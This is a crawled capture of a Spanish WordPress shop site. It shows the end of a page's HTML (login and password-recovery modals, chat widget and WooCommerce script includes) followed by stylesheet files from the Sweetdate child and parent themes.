        <input type="password" id="password" value="" required name="pwd" class="inputbox" placeholder="Password">
      </div>
      <p class="twelve columns">
          <label>
              <input type="checkbox" value="forever" name="rememberme" id="rememberme"> Remember me          </label>
        <small>
            <i class="icon-lock"></i>
                    </small>
      </p>
      <div class="twelve columns">
        <button type="submit" id="login" name="wp-submit" class="radius secondary button"><i class="icon-unlock"></i> &nbsp;INGRESAR</button> &nbsp; 
        <input type="hidden" id="security" name="security" value="301e03437f" /><input type="hidden" name="_wp_http_referer" value="/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/" /><div id="kleo-login-result"></div>      </div>
    </form>
    <div class="twelve columns"><hr>
      <ul class="inline-list">
        <li><small><a href="#" data-reveal-id="forgot_panel">FORGOT YOUR USERNAME OR PASSWORD?</a></small></li>
      </ul>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div>
<!--end login panel-->

<!-- Register panel -->
<!-- end register panel -->

<!-- Forgot panel -->
<div id="forgot_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-lightbulb icon-large"></i> ¿HAS OLVIDADO TUS DATOS?</h5>
    </div>
    <form id="forgot_form" name="forgot_form" method="post" class="clearfix">
    <div class="twelve columns">
      <input type="text" id="forgot-email" name="email" class="inputbox" placeholder="Email">
      <button type="submit" id="recover" name="submit" class="radius secondary button">ENV&Iacute;AME MIS DATOS &nbsp;<i class="icon-envelope"></i></button>
      <div id="lost_result"></div>
    </div>
    </form>
    <div class="twelve columns"><hr>
      <small><a href="#" data-reveal-id="login_panel" class="radius secondary label">AAH, ESPERA, ¡YA LO RECUERDO!</a></small>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div><!-- end forgot panel -->

<!-- end login register stuff -->

<p id="btnGoUp">Subir</p>

</div><!--end page-->  

<!--END POP-UP MODAL FORMS-->
  

  <!-- Analytics -->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d2ef6a4bfcb827ab0cc3c7d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <script type="text/javascript">
    jQuery(document).ready(function(){
        if (window.devicePixelRatio > 1) {
            var image = jQuery("#logo_img");
            imageName = 'http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png';
            //rename image
            image.attr('src', imageName);
        }
    });
    </script>
<script type="text/javascript">
/* Lost password ajax */
jQuery(document).ready(function(){
    jQuery("#forgot_form #recover").on("click",function(){
        jQuery.ajax({
               url: ajaxurl,
               type: 'POST',
               data: {
                       action: 'kleo_lost_password',
                       email: jQuery("#forgot-email").val(),
               },
               success: function(data){
                       jQuery('#lost_result').html("<p>"+data+"</p>");
               },
               error: function() {
                       jQuery('#lost_result').html('Sorry, an error occurred.').css('color', 'red');
               }

        });
        return false;
	});
});
</script>
    
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jordiguardiola.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jordiguardiola.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe9fd7912a4eca4b05914e0ac3be796c","fragment_name":"wc_fragments_fe9fd7912a4eca4b05914e0ac3be796c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"500","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var foundTranslated = {"back":"Volver"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/foundation.min.js?ver=20150225" id="foundation-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/scripts.js?ver=20150225" id="scripts-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"blank_img":"https:\/\/jordiguardiola.es\/wp-content\/themes\/sweetdate\/assets\/images\/blank.png","ajaxurl":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php","mainColor":"","tosAlert":"Debes aceptar los t\u00e9rminos y condiciones.","loadingmessage":"<i class=\"icon icon-refresh icon-spin\"><\/i> Enviado informaci\u00f3n ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225" id="app-js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver=6.4.2" id="jquery-tweet-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 15:20:01 -->

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225
body_size: 1319
content:
/*
Theme Name:     Sweetdate Child
Theme URI:
Description:    Child theme for Sweetdate
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       sweetdate
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social, buddypress,bbpress, woocommerce
License: GNU General Public License
License URI: license.txt
*/
@import url("../sweetdate/style.css");

/*
* Please add your custom styles below
*/
/* ------------ BARRA DE FILTROS ----------- */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #a39682 !important; } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f7eacd !important; }


/* -------------------------------------- */

/* ------------ DESCRIPCION PRODUCTO ----------- */
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: #0101DF;
  display: block;
  /* font-weight: normal; */
  margin-bottom: .5em;
  font-weight: bold;
}

.woocommerce ul.products li .view_details_button {
  border-radius: 3px;
  color: #474747 !important;

}
/* -------------------------------------- */
/* ------------ REDONDEO ESQUINA IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 8px;
  -webkit-transition: all ease-in-out .2s;
  -moz-transition: all ease-in-out .2s;
  -o-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 6px 6px;
}
/* -------------------------------------- */

/* ------------ MOVIMIENTO IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    -webkit-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -moz-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
 }


.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
    -webkit-transform: rotate(-7deg);
    -moz-transform: rotate(-7deg);
    -o-transform: rotate(-7deg);
}
/* -------------------------------------- */

.woocommerce .widget_shopping_cart_content, .woocommerce ul.product_list_widget, .widget_product_search {
  padding: 12px 12px 4px;
  background: #f7EACD;
  border-radius: 6px;
  position: relative;
}

/* ------------ TITULOS CATEGORIAS Y PRODUCTOS ----------- */
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  padding: .5em 0;
  margin: 0;
  font-size: 1.45em;
  text-align:center;
  text-transform: uppercase;
}

mark {
  background-color: white;
  color: #474747;
  text-transform: lowercase;
  font-size: 0.85em;
}
/* -------------------------------------- */

.top-bar ul {
  margin-top: 25px;
}

#breadcrumbs-wrapp a {
  color: #424242;
}

/* ---------------COLOR PRECIO PRODUCTO----------------------- */
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  color: red;
  font-size: 1.25em;
}
/* -------------------------------------- */

form.custom div.custom.dropdown ul li {
  background: #ffffff;
  color: #474747;
}
form.custom div.custom.dropdown ul li.selected {
  background: #a39682;
  color: #474747;
}

form.custom div.custom.dropdown ul li:hover {
  background: #f7eacd;
  color: #474747;
}
/* ---------------CARRITO COLORES TABLA----------------------- */
table thead tr {
  background: #f7eacd; 
}

table tbody tr:nth-child(even) {
  background: #f7eacd;
}
/* -------------------------------------- */

/* ------------CARRITO BOTON DE PAGO-------------------------- */
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: .92em;
  margin-top: 20px;
}
/* -------------------------------------- */
/* -------------MENSAJE ACTUALIZACOPN CARRITO------------------ */
.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
/* -------------------------------------- */
/* ---------------Informacion---------------------- */
.panel {
  background: #f7eacd;
  border: solid 1px #a39682;
  margin: 0 0 22px 0;
  padding: 20px;
}
/* -------------------------------------- */

.woo-info-item-grid {
  min-height: 80px;
  padding: 0 5px 5px;
  position: relative;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.woo-info-buttons {
  border-top: 1px solid #a39682;
  padding: 5px 0;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
}

table thead, table tfoot {
   background: #f7eacd;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: #f7eacd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 2%;
  margin: 1em 0 1em 0;
  font-size: .92em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  line-height: 1.5em;
  background: #ffffff;
  color: #5e5e5e;
  text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

media="all"
.woocommerce .widget_shopping_cart_content:before, .woocommerce ul.product_list_widget {
  content: "";
  display: block;
  width: 0;
  height: 0;
  /*border: solid 10px;*/
  border-color: transparent transparent #a39682 transparent !important;
  margin-left: 15px;
  position: absolute;
  left: 10px;
  top: -19px;
}

.accordion-title {
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #e5e5e5;
  float: left;
  width: 100%;
  cursor: pointer;
  color: #474747;
  -webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/style.css
body_size: 54
content:
/*
Theme Name: Sweetdate
Description: More than a WordPress dating theme
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen
Version: 2.8.1
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social
Text Domain: sweetdate
License: GNU General Public License
License URI: license.txt
*/
@import url("assets/styles/app.css");

/*
* DO NOT EDIT THIS FILE
* 
* If you want to edit/add styles you need to enable the child theme and add your custom styles there.
*/


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/app.css
body_size: 13302
content:
/* -------------------------------------------------- 
   Table of Contents
----------------------------------------------------- */

/*
Theme Name: Sweetdate
Description:  Sweet Premium WP Theme for Lovers
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen/portfolio?ref=SeventhQueen
Version: 2.3
Tags: dating, clean, responsive, creative, minimal, modern, wordpress, buddypress, bbpress

01. Shared Styles
02. WordPress Specific
03. Header Section
04. Call To Actions Section
05. Main Section
06. Sidebar Section
07. Profile Page
08. Blog Page
09. Search Page
10. Footer
11. Layout Type
12. Custom Plugins Ready
13. Keyframe Animations
14. Retina Ready CSS Graphics
*/

/* -----------------------------------------
   01. Shared Styles
----------------------------------------- */

html, body { height: 101%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, th, td { margin: 0; padding: 0; font-size: 13px; direction: ltr; }
body { color: #777777; font-family: sans-serif; }

.row { width: 1200px; margin: 0 auto; } /*980*/
.reveal-modal .row { width: auto; }

/*** Typography ***/
p { font-family: inherit; font-weight: normal; font-size: 13px; line-height: 1.4; margin-bottom: 17px; }
a { color: #f00056; }
a:hover {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
    -o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
a:focus {}
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-rendering: optimizeLegibility; line-height: 1.1em; margin-bottom: 14px; margin-top: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }
h1 { font-size: 44px; margin-bottom: 44px; }
h2 { font-size: 34px; margin-bottom: 34px; }
h3 { font-size: 28px; }
h4 { font-size: 20px; }
h5 { font-size: 17px; }
h6 { font-size: 14px; }
.subheader { line-height: 1.3; color: #6f6f6f; font-weight: normal; margin-bottom: 17px; }
small { font-size: 84%; line-height: inherit; }
code {background: #f7f7f7; font-weight: normal; }

.label { font-weight: normal; }
.label.radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }
.label.alert { background-color: #f00056; }
.no-marg-top { margin-top: 0; }

/*** Specific page ***/
.inner.kleo-page #header { background-image: none; padding-bottom: 20px; }

/*** Useful Classes ***/
.alpha { padding:0 15px 0 0; }
.omega { padding:0 0 0 15px; }
.no-padding { padding:0; }
.no-margin { margin: 0; }
.clearfix { *zoom: 1; }
.clearfix:before,
.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.stretch { width: 100%; }
.strong { font-weight: bold; }
.upper-text { text-transform: uppercase; }
.space-b-20 { margin-bottom: 20px; }
.space-b-50 { margin-bottom: 50px; }
.with-top-border { border-top: 1px solid #ddd; }
.pulse {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }

/*** Colours ***/
.red-text { color: #cf0000; }
.pink-text { color: #f00056; }
.black-text { color: #000; }
.green-text { color: #12b8ba; }
.blue-text { color: #18a0c7; }
.white-text { color: #fff; }

/*** Buttons ***/
.button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.button:hover, .button:focus {}
.button.alert { background-color: #ed0058; border: 1px solid #ed0058; }
.button.alert:hover,
.button.alert:focus { background-color: #de0052; border: 1px solid #de0052; }
.button.secondary {}
.button.secondary:hover,
.button.secondary:focus { background-color: #dddcdc; }
.button.bordered { background-color: #fff; border: 1px solid #e6e6e6; color: #777; }
.button.bordered:hover,
.button.bordered:focus { border: 1px solid #dddcdc; color: #555; background-color: #dddcdc; }
.button.link-button { background-color: transparent; border: none; color: #0296c0; }
.button.link-button:hover,
.button.link-button:focus { background-color: transparent; border: none; color: #f00056; }

.button.success { background-color: #3cb878; color: #fff; border: 1px solid #3cb878; }
.button.success:hover,
.button.success:focus { background-color: #33ad6e; border: 1px solid #33ad6e; }

.button.radius { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.button.facebook { background: #3B5A9B; border: 1px solid #3B5A9B; }
.reveal-modal .button.facebook { height: 37px; font-size: 14px; float: right; padding: 10px 7px 11px; }
.reveal-modal .button.facebook:hover {
background-color: #496bb2; border-color: #496bb2;
}
#btnGoUp { cursor: pointer; display: none; position: fixed; bottom: 30px; right:30px; width: 47px; height: 44px; text-indent: -5555px;  background: transparent url(../images/up_page.png) no-repeat left top; z-index: 950; }
#btnGoUp:hover { background-position: left bottom; }

/*** Tooltips ***/
.has-tip { border-bottom: none; cursor: pointer; font-weight: bold; color: #333; }
.has-tip:hover, .has-tip:focus { border-bottom: none; color: #f00055; }
.has-tip.tip-left, .has-tip.tip-right { float: left !important; }

/*** Pop-ups ***/
.reveal-modal { background: url(../images/patterns/gray_pattern.gif); border: 10px solid #fafafa; }
.reveal-modal h5 { margin-bottom: 40px; }
.reveal-modal .button { padding-left: 10px; padding-right: 10px;}
#kleo-login-result {clear:both; margin-top:15px;}

/*** Alert Boxes ***/
div.alert-box { display: block; padding: 6px 7px 7px; font-weight: normal; font-size: 13px; border: 1px solid rgba(0, 0, 0, 0.1); margin-bottom: 12px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; text-shadow: none; position: relative; }
div.alert-box.success { background-color: #5da423; color: #fff; text-shadow: none; }
div.alert-box.alert { background-color: #c60f13; color: #fff; text-shadow: none; }
div.alert-box.secondary { background-color: #e9e9e9; color: #505050; text-shadow: none; }
div.alert-box a.close { color: #333; position: absolute; right: 4px; top: -1px; font-size: 17px; opacity: 0.2; padding: 4px; }
div.alert-box a.close:hover, div.alert-box a.close:focus { opacity: 0.4; }

.f-dropdown:before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #FFFFFF;border-image: none;border-style: inset inset solid;border-width: 6px;content: "";display: block;height: 0;left: 10px;position: absolute;top: -12px;width: 0;z-index: 99;}
.f-dropdown:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #CCCCCC;border-image: none;border-style: inset inset solid;border-width: 7px;content: "";display: block;height: 0;left: 9px;position: absolute;top: -14px;width: 0;z-index: 98;}
.f-dropdown {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCCCCC;font-size: 16px;height: auto;list-style: none outside none;margin-left: 0;margin-top: 2px;max-height: none;max-width: 200px;position: absolute;top: -9999px;width: 100%;z-index: 99;}
.f-dropdown > *:first-child {margin-top: 0;}
.f-dropdown li {cursor: pointer;font-size: 0.875em;line-height: 1.125em;margin: 0;}
.f-dropdown li a {color: #555555;display: block;padding: 0.3125em 0.625em;}


/* -----------------------------------------
   02. WordPress Specific
----------------------------------------- */

/*** Img alignment ***/
body .alignleft,
.entry-content a:hover .alignleft { float: left; margin: 4px 10px 0px 0; display: block; }
body .alignright,
.entry-content a:hover .alignright { float: right; margin: 4px 0px 0px 10px; display: block; }
body .aligncenter,
.entry-content a:hover .aligncenter { clear: both; display: block; margin: 10px auto; padding: 10px 0; }
.alignleft img, .alignright img { display: block; }

/*** Gallery ***/
.gallery a,
.gallery a img { border:none; max-width: 150%; display: block; position: relative; }
.gallery .gallery-item { margin:1px 1px 0 0; width:80px; height:80px; padding:0; }
.gallery-caption { display: none; }
.bypostauthor {}
.gallery-icon { margin: 0; }
.gallery-item { margin: 0; }

/*** Image caption ***/
div .wp-caption { max-width: 100%; font-size: 11px; font-style: italic; border-width:1px; border-style: solid; margin:5px 15px 10px 0; position: relative; }
.wp-caption img { border: medium none; display:block; padding:5px; margin:0; width:100%; }
.wp-caption-text { display: block; font-size:11px; font-style:italic; margin:0 auto; padding:3px 10px 5px; text-align:center; font-family: Georgia,"Times New Roman"; }
.wp-caption.aligncenter { margin: 5px auto 10px auto; }

/*** Smiley ***/
.wp-smiley { display: inline-block; border: none; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}



/* -----------------------------------------
   03. Header Section
----------------------------------------- */

#header { padding-top: 20px; padding-bottom: 10px; margin: 0 auto;}

/*** Top links ***/
.top-links { text-align: right; color: #0296c0; padding: 4px 0; border-bottom: 1px solid #0784b3; background: #000; }
.top-links a { color: #0296c0; }
.top-links a:hover { color: #f00056; }
.mail-top { display: inline-block; }

/*** Logo ***/
#logo { max-height: 108px; text-indent: -9999px; padding-top: 0; margin-top: 0; }
#logo img { width: 100px; display: block; float: left;}
#logo img:hover { text-decoration:none;background-color:transparent;}
#logo a{}
.small-logo { width: 30px; height: 43px; display: none; }


/*** Top Bar Navigation ***/
.top-bar { text-align: center; background: none; margin: 0; min-height: 35px; line-height: 35px; }
.top-bar ul {  }
.top-bar ul > li a:not(.button) { height: 35px; line-height: 35px; }
@-moz-document url-prefix() {
    .top-bar ul > li a:not(.button) { font-weight: normal; }
}
.top-bar ul > li:hover a,
.top-bar ul > li.toggle-topbar:hover {}
.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #1fa8d1; border-radius: 3px; }
.top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #fff; }
.top-bar > ul .name { display: none; }
.top-bar ul > li.has-dropdown a { padding-right: 10px; }
.top-bar ul > li.has-dropdown a:after { display: none; }
.top-bar ul > li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent #1fa8d1 transparent; margin-left: 15px; position: absolute; left: 0; top: -4px; }
.top-bar ul > li.has-dropdown .dropdown { background: none; padding: 6px 0; height: auto; }
.top-bar ul > li.has-dropdown .dropdown li { line-height: 1; min-width: 100%; padding-bottom: 0; background: none; }
.top-bar ul > li.has-dropdown .dropdown li a { color: white; font-weight: normal; height: 100%; line-height: 1; padding: 10px 17px 10px 15px; white-space: nowrap; background: #1fa8d1; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li a:hover,
.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown li:last-child { padding-bottom: 0; }
.top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; top: auto; bottom: 45px; margin-bottom: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child:nth-child(3) a { border-radius: 3px; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(3) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(3) a { -webkit-border-radius: 3px 3px 0px 0px; border-radius: 3px 3px 0px 0px; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { position: absolute; left: 100%; top: 0; padding: 0 6px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent #1fa8d1 transparent transparent; margin-left: 15px; position: absolute; left: -19px; top: 15px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown a { border-radius: 0; }
.lt-ie9 .top-bar ul li.has-dropdown { padding-right: 4px; }

.contain-to-grid { background: none; }
.sticky { overflow: visible; }
.sticky.fixed { background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.6); height: 43px; padding-top: 3px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.sticky.fixed .top-bar .small-logo { display: block; float: left; margin-right: 30px; }
.sticky.fixed { -webkit-backface-visibility: hidden; }
.adminbar-enable .sticky.fixed {margin-top: 28px;}
.not-responsive .top-bar a.hide-for-large-up {display:none;}

/* Temporar */
.always-sticky body { padding-top: 53px; }
.always-sticky #header { padding-top: 0; padding-bottom: 6px; padding-top: 100px; }
.always-sticky .sticky.fixed { background: rgb(0, 0, 0); height: 53px; padding-top: 6px; }
.always-sticky .sticky.fixed .kleo-notifications {
	top: -4px;
}
.always-sticky .sticky.fixed .kleo-notifications a {
	padding: 0 2px 2px;
	height: 18px;
	line-height: 18px;
  font-weight: normal;
	display: block;
}
#header .kleo-notifications a { color: #fff !important; }



/*** Search top-bar ***/
#nav-menu-item-search #ajax_search_container a:not(.button) { line-height: 1.2em; padding:0; display: inline; }
#nav-menu-item-search #ajax_search_container a.search_title { font-size: 11px; text-transform: uppercase; font-weight: normal; color: #333; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all { font-weight: normal; color: #f00056; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all:hover { font-weight: bold; }
#nav-menu-item-search #ajax_search_container .icon { color: #ccc; }
#nav-menu-item-search #ajax_s { border: 1px solid #e6e6e6;display:block; }
#nav-menu-item-search {position: relative;}
#ajax_search_container {
    padding: 20px 0 5px;
    background: #fff;
    border-radius: 3px 3px 3px 3px;
    z-index: 9999;
    position: absolute;
    width:300px;
    left:-228px;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
    top:130%;
    line-height: inherit;
}
#ajax_search_container:before { content: ""; display: block; width: 0; height: 0; border: solid 7px; border-color: transparent transparent #fff transparent; margin-right: 42px; position: absolute; right: 0; top: -14px; }
#kleo_ajaxsearch {vertical-align:top; font-size: 11px; }
